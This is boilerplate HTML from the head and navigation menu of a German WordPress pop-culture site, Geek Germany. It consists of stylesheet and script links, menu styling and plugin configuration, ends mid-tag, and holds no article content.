<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"283206e3da","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-spiel-oder-stirb-buecher tag-889 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i 